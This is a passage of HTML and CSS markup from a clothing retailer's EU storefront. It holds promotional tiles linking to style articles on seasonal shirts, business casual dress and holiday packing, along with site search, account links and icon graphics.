        .column2-2696660659 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-2696660659 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2696660659 {
            box-shadow: none;
            
        }
        
        .column2-2696660659 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-2696660659 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2696660659 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2696660659 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2696660659 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-2696660659 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-2696660659 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-1309327337--img {
        aspect-ratio: auto 922 / 522;
    }

    .promo-tile-1309327337--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-1309327337 .js-read-more,
    .promo-tile-1309327337 .js-read-less {
        font-size: null;
    }

    .promo-tile-1309327337--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-1309327337:hover .promo-tile-1309327337-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-1309327337 .promo-tile-1309327337-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-1309327337-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-1309327337 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-1309327337--minititle {
        min-height: auto;
    }

    .promo-tile-1309327337--title {
        min-height: auto;
    }

    .promo-tile-1309327337--subtitle {
        min-height: auto;
    }
    
    .promo-tile-1309327337--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-1309327337--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-1309327337--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-1309327337--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-1309327337-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1309327337--minititle {
            min-height: auto;
        }

        .promo-tile-1309327337--title {
            min-height: auto;
        }

        .promo-tile-1309327337--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1309327337--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1309327337--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-1309327337--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-1309327337-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1309327337--minititle {
            min-height: auto;
        }

        .promo-tile-1309327337--title {
            min-height: auto;
        }

        .promo-tile-1309327337--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1309327337--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1309327337--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1309327337 .js-read-more,
        .promo-tile-1309327337 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1309327337--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1309327337--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-1309327337--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-1309327337-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1309327337--minititle {
            min-height: auto;
        }

        .promo-tile-1309327337--title {
            min-height: auto;
        }

        .promo-tile-1309327337--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1309327337--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1309327337--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1309327337 .js-read-more,
        .promo-tile-1309327337 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1309327337--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1309327337--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-1309327337 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/shirt-of-the-season.html?cm_sp=TN-the-shirt-of-the-season" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Shirt of the Season" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc234b70a/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc234b70a/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc234b70a/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc234b70a/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-1309327337-scaled-img--false promo-tile-1309327337--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Shirt of the Season" 
                        
                            width="922"
                            height="522"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/shirt-of-the-season.html" class="promo-tile-1309327337--navLink cursor-pointer position-absolute uppercase">
                    Shirt of the Season
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-2696660659 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-4542840697--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-4542840697--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-4542840697 .js-read-more,
    .promo-tile-4542840697 .js-read-less {
        font-size: null;
    }

    .promo-tile-4542840697--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-4542840697:hover .promo-tile-4542840697-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-4542840697 .promo-tile-4542840697-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-4542840697-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-4542840697 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-4542840697--minititle {
        min-height: auto;
    }

    .promo-tile-4542840697--title {
        min-height: auto;
    }

    .promo-tile-4542840697--subtitle {
        min-height: auto;
    }
    
    .promo-tile-4542840697--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-4542840697--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-4542840697--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-4542840697--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-4542840697-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4542840697--minititle {
            min-height: auto;
        }

        .promo-tile-4542840697--title {
            min-height: auto;
        }

        .promo-tile-4542840697--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4542840697--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4542840697--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-4542840697--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-4542840697-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4542840697--minititle {
            min-height: auto;
        }

        .promo-tile-4542840697--title {
            min-height: auto;
        }

        .promo-tile-4542840697--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4542840697--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4542840697--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4542840697 .js-read-more,
        .promo-tile-4542840697 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4542840697--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4542840697--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-4542840697--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-4542840697-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4542840697--minititle {
            min-height: auto;
        }

        .promo-tile-4542840697--title {
            min-height: auto;
        }

        .promo-tile-4542840697--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4542840697--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4542840697--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4542840697 .js-read-more,
        .promo-tile-4542840697 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4542840697--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4542840697--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-4542840697 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/how-to-dress-business-casual.html?cm_sp=TN-how-to-dress-business-casual" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Master Business Casual" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7ec9f75b/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_GEO_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7ec9f75b/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_GEO_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7ec9f75b/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_GEO_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7ec9f75b/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_GEO_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-4542840697-scaled-img--false promo-tile-4542840697--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Master Business Casual" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/how-to-dress-business-casual.html" class="promo-tile-4542840697--navLink cursor-pointer position-absolute uppercase ">
                    Master Business Casual
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-7581679247 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-3098139456--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-3098139456--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-3098139456 .js-read-more,
    .promo-tile-3098139456 .js-read-less {
        font-size: null;
    }

    .promo-tile-3098139456--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-3098139456:hover .promo-tile-3098139456-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-3098139456 .promo-tile-3098139456-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-3098139456-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-3098139456 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-3098139456--minititle {
        min-height: auto;
    }

    .promo-tile-3098139456--title {
        min-height: auto;
    }

    .promo-tile-3098139456--subtitle {
        min-height: auto;
    }
    
    .promo-tile-3098139456--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-3098139456--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-3098139456--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-3098139456--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-3098139456-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3098139456--minititle {
            min-height: auto;
        }

        .promo-tile-3098139456--title {
            min-height: auto;
        }

        .promo-tile-3098139456--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3098139456--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3098139456--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-3098139456--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-3098139456-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3098139456--minititle {
            min-height: auto;
        }

        .promo-tile-3098139456--title {
            min-height: auto;
        }

        .promo-tile-3098139456--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3098139456--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3098139456--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3098139456 .js-read-more,
        .promo-tile-3098139456 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3098139456--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3098139456--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-3098139456--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-3098139456-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3098139456--minititle {
            min-height: auto;
        }

        .promo-tile-3098139456--title {
            min-height: auto;
        }

        .promo-tile-3098139456--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3098139456--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3098139456--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3098139456 .js-read-more,
        .promo-tile-3098139456 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3098139456--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3098139456--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-3098139456 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/how-to-pack-for-a-holiday.html?cm_sp=TN-how-to-dress-for-a-holiday" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="How to pack for a Holiday" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaab3968f/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_large_NAV_Holiday.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaab3968f/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_large_NAV_Holiday.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaab3968f/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_large_NAV_Holiday.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaab3968f/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_large_NAV_Holiday.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-3098139456-scaled-img--false promo-tile-3098139456--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="How to pack for a Holiday" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Page-Show?cid=how-to-dress-for-a-holiday" class="promo-tile-3098139456--navLink cursor-pointer position-absolute uppercase">
                    How to Pack for a Holiday
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>







 
	









<div class="global-trending-carousel">










</div>
<li class="navigation-helper d-flex flex-justify-space-between nav-touch-device p-sides-m m-top-m">

<a href="https://charlestyrwhitt-eu.dixa.help/" class="d-flex flex-direction-column align-items-flex-center flex-justify-center navigation-helper-button bg-grey5 text-center grey1 capitalize" title="FAQs" data-tracking="header-nav-url">
<img alt="" style="width:20px; height: 20px;" src="/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dw7f12d214/images/svg-icons/nav-faqs.svg" />
FAQs
</a>




<a href="https://www.charlestyrwhitt.com/eu/register" class="d-flex flex-direction-column align-items-flex-center flex-justify-center navigation-helper-button bg-grey5 text-center grey1 capitalize" title="Create account" data-tracking="header-nav-url">
<img alt="" style="width:20px; height: 20px;" src="/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dw47cf5402/images/svg-icons/nav-create-account.svg" />
Create account
</a>
<a href="https://www.charlestyrwhitt.com/eu/login" class="d-flex flex-direction-column align-items-flex-center flex-justify-center navigation-helper-button bg-grey5 text-center grey1 capitalize" title="log in" data-tracking="header-nav-url">
<img alt="" style="width:20px; height: 20px;" src="/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dwb4e4e88d/images/svg-icons/nav-login.svg" />
log in
</a>

</li>
</ul>
</div>


</nav>

<div class="header__links text-right d-flex col-25 flex-justify-flex-end flex-align-center">


<div class="js-non-touch-locale-switcher header__locale-switcher--non-touch position-relative m-right-xs">





</div>




<div class="js-header-search header__search-wrap grey1 d-inline-block text-left">
<button class="button--unstyled header__search-toggle d-inline-block js-toggle-search-box p-top-z"
data-tracking="header-nav-url" data-tracking-custom-value="search" aria-label="Search">











<svg class="header__customer-icon icon-search" style="" viewbox="0 0 48 48"  aria-label="">






































<circle fill="none" stroke="#001F49" stroke-miterlimit="10" cx="22" cy="22" r="9.5"/>
<polyline fill="none" stroke="#001F49" stroke-miterlimit="10" points="29.07 29.07 29.29 29.29 36 36"/>























































</svg>

</button>
<div class="header__search position-absolute col-100 js-search-container">

<form role="search" action="/eu/search" method="get" name="simpleSearch">
<fieldset class="align-center d-flex">
<legend class="visually-hidden">Search Catalog</legend>
<div class="js-header-search-field-container d-flex flex-justify-space-between header__search--field-container flex-direction-row">
<label class="accessibility-hidden" for="q">Search</label>
<div class="input-box__button-wrapper d-flex flex-justify-flex-end align-items-flex-center">
<button class="input-box__button bg-none no-border p-all-z" aria-label="Search">











<svg class=" icon-search" style="" viewbox="0 0 48 48"  aria-label="">






































<circle fill="none" stroke="#001F49" stroke-miterlimit="10" cx="22" cy="22" r="9.5"/>
<polyline fill="none" stroke="#001F49" stroke-miterlimit="10" points="29.07 29.07 29.29 29.29 36 36"/>























































</svg>

</button>
</div>
<input type="text" id="q" name="q" value="" placeholder="What are you looking for?" class="js-search-suggest-header font__secondary no-border h4 col-100 bg-none header__search-suggest"/>
<input type="hidden" name="searchtype" id="searchtype" value="text"/>
<div class="d-flex align-items-flex-center">
<button class="input-box__close-button bg-none js-search-close js-search-close-simple no-border m-left-xs d-none" aria-label="Close">











<svg class=" icon-cross" style="width:15px;" viewbox="0 0 48 48"  aria-label="">

















































































<line fill="none" stroke="#001F49" stroke-width="3" stroke-miterlimit="20" x1="48" y1="1" x2="1" y2="48"/>
<line fill="none" stroke="#001F49" stroke-width="3" stroke-miterlimit="20" x1="1" y1="1" x2="48" y2="48"/>












</svg>

</button>
</div>
</div>
<a href="javascript:void(0)" class="js-search-close d-flex js-search-close-simple mps-d-none p-all-z m-right-z hide m-left-m" role="button" title="Close">
<img alt="" style="width:20px;" src="/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dw93ac070a/images/svg-icons/cross.svg" />
</a>
</fieldset>
</form>

</div>
</div>

<ul class="header__customer-info p-all-z m-all-z">






















<li class="navigation__li--main header__customer header__customer-create">
<a href="https://www.charlestyrwhitt.com/eu/register" class="d-block position-relative keyboard-focus-outline navigation__li-link navigation__li-link--darker" data-tracking="header-nav-url">
<div class="d-inline-block col-100 uppercase ">

<span class="d-inline-block">











<svg class=" icon-create-user" style="width:40px; height:40px;" viewbox="0 0 48 48"  aria-hidden=true aria-label="">




<path fill="#001F49" fill-rule="evenodd" d="M24,23.17a5.89,5.89,0,0,1-5.83-5.94A5.77,5.77,0,0,1,24.1,11.5a5.6,5.6,0,0,1,5.73,5.73A5.89,5.89,0,0,1,24,23.17Zm.1-10.67a4.78,4.78,0,0,0-4.93,4.73,4.83,4.83,0,1,0,9.66,0A4.63,4.63,0,0,0,24.1,12.5Z"/>
<path fill="#001F49" fill-rule="evenodd" d="M22.94,37c-3.63,0-5.86-.66-7-2.06-1.35-1.69-.77-4.07-.22-6.37.1-.39.2-.79.28-1.18.43-1.92,2.5-4.17,3.74-5.51l.63-.69.74.68-.63.68c-1.1,1.19-3.13,3.4-3.5,5.06-.09.4-.19.8-.28,1.2-.53,2.16-1,4.2,0,5.5S19.9,36.06,23.49,36h1c3.61.06,5.81-.49,6.77-1.69s.55-3.34,0-5.5c-.09-.4-.19-.8-.28-1.2-.36-1.61-2.32-3.84-3.38-5L27,21.79l.75-.67.68.78c1.2,1.36,3.2,3.63,3.61,5.49.08.39.18.79.28,1.18.55,2.3,1.13,4.68-.22,6.37-1.19,1.47-3.59,2.12-7.56,2.06H22.94Z"/>
<rect x='38' y='14' width='1' height='9' fill='#001F49'/>
<rect x='4' y='25' width='1' height='9' transform='rotate(-90 16 7)' fill='#001F49'/>

























































































</svg>

</span>

<span class="header__customer-info__title">
CREATE AN ACCOUNT
</span>
</div>
</a>
</li>


<li class="navigation__li--main header__customer">






<a title="Log in" href="https://www.charlestyrwhitt.com/eu/login" class="header__user-link navigation__li-link navigation__li-link--darker  d-block position-relative" data-tracking="header-nav-url">
<div class="d-inline-block col-100 uppercase">

<span class="d-inline-block">











<svg class="header__customer-icon icon-user" style="" viewbox="0 0 48 48"  aria-hidden=true aria-label="">


<path fill="#001F49" fill-rule="evenodd" d="M24,23.17a5.89,5.89,0,0,1-5.83-5.94A5.77,5.77,0,0,1,24.1,11.5a5.6,5.6,0,0,1,5.73,5.73A5.89,5.89,0,0,1,24,23.17Zm.1-10.67a4.78,4.78,0,0,0-4.93,4.73,4.83,4.83,0,1,0,9.66,0A4.63,4.63,0,0,0,24.1,12.5Z"/>
<path fill="#001F49" fill-rule="evenodd" d="M22.94,37c-3.63,0-5.86-.66-7-2.06-1.35-1.69-.77-4.07-.22-6.37.1-.39.2-.79.28-1.18.43-1.92,2.5-4.17,3.74-5.51l.63-.69.74.68-.63.68c-1.1,1.19-3.13,3.4-3.5,5.06-.09.4-.19.8-.28,1.2-.53,2.16-1,4.2,0,5.5S19.9,36.06,23.49,36h1c3.61.06,5.81-.49,6.77-1.69s.55-3.34,0-5.5c-.09-.4-.19-.8-.28-1.2-.36-1.61-2.32-3.84-3.38-5L27,21.79l.75-.67.68.78c1.2,1.36,3.2,3.63,3.61,5.49.08.39.18.79.28,1.18.55,2.3,1.13,4.68-.22,6.37-1.19,1.47-3.59,2.12-7.56,2.06H22.94Z"/>



























































































</svg>

</span>
<span class="header__customer-info__title">Log in</span>
</div>
</a>


<div class="level-2 js-navigation__level dropdown__container js-user-panel header__userpanel col-100 text-left top-z">











<svg class="dropdown__arrow position-absolute icon-filled-arrow" style="" viewbox="0 0 48 48"  aria-hidden=true aria-label="">





















<path fill-rule="nonzero" d="M15.5,25.13l-1.62-1.65L31.05,6l0,35Z"/>








































































</svg>

<div class="dropdown__content-container bg-white">
<div class="js-user-links unstyled-list p-all-m">
<div class="dropdown__title flex-align-center flex-justify-center d-none">
<span class="d-inline-block dropdown__title--iconcontainer text-center">











<svg class="dropdown__title--icon icon-user" style="" viewbox="0 0 48 48"  aria-hidden=true aria-label="">


<path fill="#001F49" fill-rule="evenodd" d="M24,23.17a5.89,5.89,0,0,1-5.83-5.94A5.77,5.77,0,0,1,24.1,11.5a5.6,5.6,0,0,1,5.73,5.73A5.89,5.89,0,0,1,24,23.17Zm.1-10.67a4.78,4.78,0,0,0-4.93,4.73,4.83,4.83,0,1,0,9.66,0A4.63,4.63,0,0,0,24.1,12.5Z"/>
<path fill="#001F49" fill-rule="evenodd" d="M22.94,37c-3.63,0-5.86-.66-7-2.06-1.35-1.69-.77-4.07-.22-6.37.1-.39.2-.79.28-1.18.43-1.92,2.5-4.17,3.74-5.51l.63-.69.74.68-.63.68c-1.1,1.19-3.13,3.4-3.5,5.06-.09.4-.19.8-.28,1.2-.53,2.16-1,4.2,0,5.5S19.9,36.06,23.49,36h1c3.61.06,5.81-.49,6.77-1.69s.55-3.34,0-5.5c-.09-.4-.19-.8-.28-1.2-.36-1.61-2.32-3.84-3.38-5L27,21.79l.75-.67.68.78c1.2,1.36,3.2,3.63,3.61,5.49.08.39.18.79.28,1.18.55,2.3,1.13,4.68-.22,6.37-1.19,1.47-3.59,2.12-7.56,2.06H22.94Z"/>



























































































</svg>

</span>
<h2 class="dropdown__title--heading capitalize col-50 m-all-z grey1">Log in</h2>
</div>
<hr class="hr-divider__grey4 m-top-s m-bottom-s dropdown__divider d-none" aria-hidden="true"/>

<a href="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Login-Logout" class="p-left-xl no-border-bottom uppercase d-block position-relative grey2 dropdown--linkitem-link dropdown--linkitem-link-logout" data-tracking="header-nav-url">Log out </a>
</div>
</div>
</div>
</li>


</ul>

<div id="mini-cart" class="js-minicart header__minicart minicart d-inline-block mps-p-right-z p-right-xs mls-m-right-s ls-m-right-z">


































<!-- Report any requested source code -->


<!-- detect the state by name -->





<!-- Report the active source code -->


<!-- detect the state by name -->











